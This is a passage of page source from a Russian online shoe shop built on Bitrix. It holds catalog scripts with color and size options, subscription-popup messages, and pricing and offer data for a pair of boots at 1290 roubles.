ad/uf/ef7/ef7bc1988a01fefd04ae70d4ffc7af8e.png','WIDTH':'40','HEIGHT':'40'}},'102':{'ID':'102','NAME':'ярко-розовый','SORT':'0','XML_ID':'col102','PICT':{'SRC':'/upload/uf/996/9968d16dc4e35c83d699039174f89971.png','WIDTH':'40','HEIGHT':'40'}},'0':{'ID':'0','SORT':'9223372036854775807','NA':true,'NAME':'-','XML_ID':'','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}}},'VALUES_COUNT':'12'},{'ID':'60','SHOW_MODE':'PICT','VALUES':{'1':{'ID':'1','NAME':'1','SORT':'10','XML_ID':'size1','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'2':{'ID':'2','NAME':'2','SORT':'20','XML_ID':'size2','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'3':{'ID':'3','NAME':'3','SORT':'30','XML_ID':'size3','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'4':{'ID':'4','NAME':'4','SORT':'40','XML_ID':'size4','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'5':{'ID':'5','NAME':'5','SORT':'50','XML_ID':'size5','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'6':{'ID':'6','NAME':'6','SORT':'60','XML_ID':'size6','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'7':{'ID':'7','NAME':'7','SORT':'70','XML_ID':'size7','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'8':{'ID':'8','NAME':'8','SORT':'80','XML_ID':'size8','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'20':{'ID':'20','NAME':'XS','SORT':'490','XML_ID':'size20','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'15':{'ID':'15','NAME':'S','SORT':'500','XML_ID':'size15','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'16':{'ID':'16','NAME':'M','SORT':'510','XML_ID':'size16','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'18':{'ID':'18','NAME':'L','SORT':'530','XML_ID':'size18','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'19':{'ID':'19','NAME':'XL','SORT':'540','XML_ID':'size19','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'21':{'ID':'21','NAME':'XXL','SORT':'550','XML_ID':'size21','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'0':{'ID':'0','SORT':'9223372036854775807','NA':true,'NAME':'-','XML_ID':'','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}}},'VALUES_COUNT':'15'}],'PRODUCT_DISPLAY_MODE':'Y','USE_ENHANCED_ECOMMERCE':'N','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
		</script>
<script type="text/javascript">
		BX.message({
			CPST_SUBSCRIBE_POPUP_TITLE: 'Подписка на товар',
			CPST_SUBSCRIBE_BUTTON_NAME: 'Подписаться',
			CPST_SUBSCRIBE_BUTTON_CLOSE: 'Закрыть',
			CPST_SUBSCRIBE_MANY_CONTACT_NOTIFY: 'Выберите способ уведомления:',
			CPST_SUBSCRIBE_LABLE_CONTACT_INPUT: 'Укажите Ваш #CONTACT#: ',
			CPST_SUBSCRIBE_VALIDATE_UNKNOW_ERROR: 'Ошибка валидации',
			CPST_SUBSCRIBE_VALIDATE_ERROR_EMPTY_FIELD: 'Не заполнено поле \"#FIELD#\"',
			CPST_SUBSCRIBE_VALIDATE_ERROR: 'Вы не выбрали способ уведомления',
			CPST_SUBSCRIBE_CAPTCHA_TITLE: 'Введите слово на картинке',
			CPST_STATUS_SUCCESS: 'Успешно',
			CPST_STATUS_ERROR: 'Произошла ошибка',
			CPST_ENTER_WORD_PICTURE: 'Введите слово на картинке',
			CPST_TITLE_ALREADY_SUBSCRIBED: 'Уже подписаны',
			CPST_POPUP_SUBSCRIBED_TITLE: 'Вы подписаны',
			CPST_POPUP_SUBSCRIBED_TEXT: 'Список товаров на которые вы подписаны можно увидеть по ссылке #URL#'
		});

		var obbx_4287629157_990128 = new JCCatalogProductSubscribe({'buttonId':'bx_3966226736_990128_e7e5a53fd4b76e4dce4f311b34c340d4_subscribe','jsObject':'obbx_4287629157_990128','alreadySubscribed':false,'productId':'990128','buttonClass':'btn btn-default btn-md','urlListSubscriptions':'/'});
	</script>
<script type="text/javascript">
	BX.ready(BX.defer(function(){
		if (!!window.obbx_4287629157_990128)
		{
			window.obbx_4287629157_990128.setButton(false);
		}
	}));
</script>
<script>
		  var obbx_3966226736_990128_e7e5a53fd4b76e4dce4f311b34c340d4 = new JCCatalogItem({'PRODUCT_TYPE':'3','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_SKU_PROPS':false,'SECOND_PICT':true,'SHOW_OLD_PRICE':true,'SHOW_MAX_QUANTITY':'N','RELATIVE_QUANTITY_FACTOR':'5','SHOW_DISCOUNT_PERCENT':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'DISPLAY_COMPARE':false,'BIG_DATA':false,'TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':true,'DEFAULT_PICTURE':{'PICTURE':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'},'PICTURE_SECOND':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'VISUAL':{'ID':'bx_3966226736_990128_e7e5a53fd4b76e4dce4f311b34c340d4','PICT_ID':'bx_3966226736_990128_e7e5a53fd4b76e4dce4f311b34c340d4_pict','SECOND_PICT_ID':'bx_3966226736_990128_e7e5a53fd4b76e4dce4f311b34c340d4_secondpict','PICT_SLIDER_ID':'bx_3966226736_990128_e7e5a53fd4b76e4dce4f311b34c340d4_pict_slider','QUANTITY_ID':'bx_3966226736_990128_e7e5a53fd4b76e4dce4f311b34c340d4_quantity','QUANTITY_UP_ID':'bx_3966226736_990128_e7e5a53fd4b76e4dce4f311b34c340d4_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_990128_e7e5a53fd4b76e4dce4f311b34c340d4_quant_down','QUANTITY_MEASURE':'bx_3966226736_990128_e7e5a53fd4b76e4dce4f311b34c340d4_quant_measure','QUANTITY_LIMIT':'bx_3966226736_990128_e7e5a53fd4b76e4dce4f311b34c340d4_quant_limit','PRICE_ID':'bx_3966226736_990128_e7e5a53fd4b76e4dce4f311b34c340d4_price','PRICE_OLD_ID':'bx_3966226736_990128_e7e5a53fd4b76e4dce4f311b34c340d4_price_old','PRICE_TOTAL_ID':'bx_3966226736_990128_e7e5a53fd4b76e4dce4f311b34c340d4_price_total','TREE_ID':'bx_3966226736_990128_e7e5a53fd4b76e4dce4f311b34c340d4_sku_tree','TREE_ITEM_ID':'bx_3966226736_990128_e7e5a53fd4b76e4dce4f311b34c340d4_prop_','BUY_ID':'bx_3966226736_990128_e7e5a53fd4b76e4dce4f311b34c340d4_buy_link','DSC_PERC':'bx_3966226736_990128_e7e5a53fd4b76e4dce4f311b34c340d4_dsc_perc','SECOND_DSC_PERC':'bx_3966226736_990128_e7e5a53fd4b76e4dce4f311b34c340d4_second_dsc_perc','DISPLAY_PROP_DIV':'bx_3966226736_990128_e7e5a53fd4b76e4dce4f311b34c340d4_sku_prop','BASKET_ACTIONS_ID':'bx_3966226736_990128_e7e5a53fd4b76e4dce4f311b34c340d4_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_990128_e7e5a53fd4b76e4dce4f311b34c340d4_not_avail','COMPARE_LINK_ID':'bx_3966226736_990128_e7e5a53fd4b76e4dce4f311b34c340d4_compare_link','SUBSCRIBE_ID':'bx_3966226736_990128_e7e5a53fd4b76e4dce4f311b34c340d4_subscribe'},'BASKET':{'QUANTITY':'quantity','PROPS':'prop','SKU_PROPS':'YToyOntpOjA7czo1OiJDT0xPUiI7aToxO3M6NDoiU0laRSI7fQ==','BASKET_URL':'/personal/basket.php','ADD_URL_TEMPLATE':'/catalog/obuv/sapogi/index.php?SECTION_CODE=obuv%2Fsapogi&action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/obuv/sapogi/index.php?SECTION_CODE=obuv%2Fsapogi&action=BUY&id=#ID#'},'PRODUCT':{'ID':'990128','NAME':'Сапоги ДУТИКИ с липучкой.','DETAIL_PAGE_URL':'/catalog/detail/sapogi-dutiki-s-lipuchkoy_ch21117/','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'OFFERS':[{'ID':'990134','NAME':'','TREE':{'PROP_59':'33','PROP_60':'1'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'1290','DISCOUNT_VALUE':'1290','PRINT_VALUE':'1 290 р.','PRINT_DISCOUNT_VALUE':'1 290 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'185429','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'1290','VALUE_NOVAT':'1290','DISCOUNT_VALUE_VAT':'1290','DISCOUNT_VALUE_NOVAT':'1290','ROUND_VALUE_VAT':'1290','ROUND_VALUE_NOVAT':'1290','VALUE':'1290','UNROUND_DISCOUNT_VALUE':'1290','DISCOUNT_VALUE':'1290','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'1 290 р.','PRINT_VALUE_VAT':'1 290 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'1 290 р.','PRINT_DISCOUNT_VALUE_VAT':'1 290 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'1 290 р.','PRINT_DISCOUNT_VALUE':'1 290 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'1290','UNROUND_PRICE':'1290','BASE_PRICE':'1290','PRICE':'1290','ID':'185429','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'1 290 р.','RATIO_BASE_PRICE':'1290','PRINT_RATIO_BASE_PRICE':'1 290 р.','PRINT_PRICE':'1 290 р.','RATIO_PRICE':'1290','PRINT_RATIO_PRICE':'1 290 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'3718':{'ID':'3718','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'990134'}},'ITEM_MEASURE_RATIO_SELECTED':'3718','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'149268','SRC':'/image.php?src=/upload/iblock/f63/f6399e9fc0d3fad7ab96e23a45edbd31.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'149269','SRC':'/upload/iblock/1f4/1f41f9b7d0293398d7eed45f5bf12c64.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'990139','NAME':'','TREE':{'PROP_59':'85','PROP_60':'1'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'1290','DISCOUNT_VALUE':'1290','PRINT_VALUE':'1 290 р.','PRINT_DISCOUNT_VALUE':'1 290 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'185434','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'1290','VALUE_NOVAT':'1290','DISCOUNT_VALUE_VAT':'1290','DISCOUNT_VALUE_NOVAT':'1290','ROUND_VALUE_VAT':'1290','ROUND_VALUE_NOVAT':'1290','VALUE':'1290','UNROUND_DISCOUNT_VALUE':'1290','DISCOUNT_VALUE':'1290','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'1 290 р.','PRINT_VALUE_VAT':'1 290 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'1 290 р.','PRINT_DISCOUNT_VALUE_VAT':'1 290 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'1 290 р.','PRINT_DISCOUNT_VALUE':'1 290 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'1290','UNROUND_PRICE':'1290','BASE_PRICE':'1290','PRICE':'1290','ID':'185434','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'1 290 р.','RATIO_BASE_PRICE':'1290','PRINT_RATIO_BASE_PRICE':'1 290 р.','PRINT_PRICE':'1 290 р.','RATIO_PRICE':'1290','PRINT_RATIO_PRICE':'1 290 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'3723':{'ID':'3723','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'990139'}},'ITEM_MEASURE_RATIO_SELECTED':'3723','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'149283','SRC':'/image.php?src=/upload/iblock/b4a/b4aad1f1bfd59344a9af5a153dc0f2d4.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'149284','SRC':'/upload/iblock/1be/1be697b54e02023525d8c1f96f59b6c6.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'5','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'990144','NAME':'','TREE':{'PROP_59':'83','PROP_60':'1'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'1290','DISCOUNT_VALUE':'1290','PRINT_VALUE':'1 290 р.','PRINT_DISCOUNT_VALUE':'1 290 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'185439','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'1290','VALUE_NOVAT':'1290','DISCOUNT_VALUE_VAT':'1290','DISCOUNT_VALUE_NOVAT':'1290','ROUND_VALUE_VAT':'1290','ROUND_VALUE_NOVAT':'1290','VALUE':'1290','UNROUND_DISCOUNT_VALUE':'1290','DISCOUNT_VALUE':'1290','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'1 290 р.','PRINT_VALUE_VAT':'1 290 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'1 290 р.','PRINT_DISCOUNT_VALUE_VAT':'1 290 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'1 290 р.','PRINT_DISCOUNT_VALUE':'1 290 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'1290','UNROUND_PRICE':'1290','BASE_PRICE':'1290','PRICE':'1290','ID':'185439','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'1 290 р.','RATIO_BASE_PRICE':'1290','PRINT_RATIO_BASE_PRICE':'1 290 р.','PRINT_PRICE':'1 290 р.','RATIO_PRICE':'1290','PRINT_RATIO_PRICE':'1 290 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'3728':{'ID':'3728','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'990144'}},'ITEM_MEASURE_RATIO_SELECTED':'3728','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'149293','SRC':'/image.php?src=/upload/iblock/d2d/d2dbd832ef3c3b7620d641ac4239d587.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'149294','SRC':'/upload/iblock/927/92789fb33978f62c115d120b17cc7859.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'990149','NAME':'','TREE':{'PROP_59':'65','PROP_60':'1'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'1290','DISCOUNT_VALUE':'1290','PRINT_VALUE':'1 290 р.','PRINT_DISCOUNT_VALUE':'1 290 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'185444','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'1290','VALUE_NOVAT':'1290','DISCOUNT_VALUE_VAT':'1290','DISCOUNT_VALUE_NOVAT':'1290','ROUND_VALUE_VAT':'1290','ROUND_VALUE_NOVAT':'1290','VALUE':'1290','UNROUND_DISCOUNT_VALUE':'1290','DISCOUNT_VALUE':'1290','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'1 290 р.','PRINT_VALUE_VAT':'1 290 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'1 290 р.','PRINT_DISCOUNT_VALUE_VAT':'1 290 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'1 290 р.','PRINT_DISCOUNT_VALUE':'1 290 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'1290','UNROUND_PRICE':'1290','BASE_PRICE':'1290','PRICE':'1290','ID':'185444','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'1 290 р.','RATIO_BASE_PRICE':'1290','PRINT_RATIO_BASE_PRICE':'1 290 р.','PRINT_PRICE':'1 290 р.','RATIO_PRICE':'1290','PRINT_RATIO_PRICE':'1 290 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'3733':{'ID':'3733','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'990149'}},'ITEM_MEASURE_RATIO_SELECTED':'3733','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'149303','SRC':'/image.php?src=/upload/iblock/b71/b710f66fb7931599c699e1b89c5439d4.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'149304','SRC':'/upload/iblock/f82/f82f59e61cb261cfb14a3c9dc28f2ec1.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'4','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'990154','NAME':'','TREE':{'PROP_59':'47','PROP_60':'1'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'1290','DISCOUNT_VALUE':'1290','PRINT_VALUE':'1 290 р.','PRINT_DISCOUNT_VALUE':'1 290 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'185449','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'1290','VALUE_NOVAT':'1290','DISCOUNT_VALUE_VAT':'1290','DISCOUNT_VALUE_NOVAT':'1290','ROUND_VALUE_VAT':'1290','ROUND_VALUE_NOVAT':'1290','VALUE':'1290','UNROUND_DISCOUNT_VALUE':'1290','DISCOUNT_VALUE':'1290','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'1 290 р.','PRINT_VALUE_VAT':'1 290 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'1 290 р.','PRINT_DISCOUNT_VALUE_VAT':'1 290 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'1 290 р.','PRINT_DISCOUNT_VALUE':'1 290 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'1290','UNROUND_PRICE':'1290','BASE_PRICE':'1290','PRICE':'1290','ID':'185449','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'1 290 р.','RATIO_BASE_PRICE':'1290','PRINT_RATIO_BASE_PRICE':'1 290 р.','PRINT_PRICE':'1 290 р.','RATIO_PRICE':'1290','PRINT_RATIO_PRICE':'1 290 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'3738':{'ID':'3738','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'990154'}},'ITEM_MEASURE_RATIO_SELECTED':'3738','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'149318','SRC':'/image.php?src=/upload/iblock/1b4/1b4363fca7cfee30a90746a3cafcf6af.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'149319','SRC':'/upload/iblock/d5d/d5d1c5ec65629d756cdf370db5338172.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'1','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'990135','NAME':'','TREE':{'PROP_59':'33','PROP_60':'2'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'1290','DISCOUNT_VALUE':'1290','PRINT_VALUE':'1 290 р.','PRINT_DISCOUNT_VALUE':'1 290 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'185430','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'1290','VALUE_NOVAT':'1290','DISCOUNT_VALUE_VAT':'1290','DISCOUNT_VALUE_NOVAT':'1290','ROUND_VALUE_VAT':'1290','ROUND_VALUE_NOVAT':'1290','VALUE':'1290','UNROUND_DISCOUNT_VALUE':'1290','DISCOUNT_VALUE':'1290','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'1 290 р.','PRINT_VALUE_VAT':'1 290 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'1 290 р.','PRINT_DISCOUNT_VALUE_VAT':'1 290 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'1 290 р.','PRINT_DISCOUNT_VALUE':'1 290 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'1290','UNROUND_PRICE':'1290','BASE_PRICE':'1290','PRICE':'1290','ID':'185430','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'1 290 р.','RATIO_BASE_PRICE':'1290','PRINT_RATIO_BASE_PRICE':'1 290 р.','PRINT_PRICE':'1 290 р.','RATIO_PRICE':'1290','PRINT_RATIO_PRICE':'1 290 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 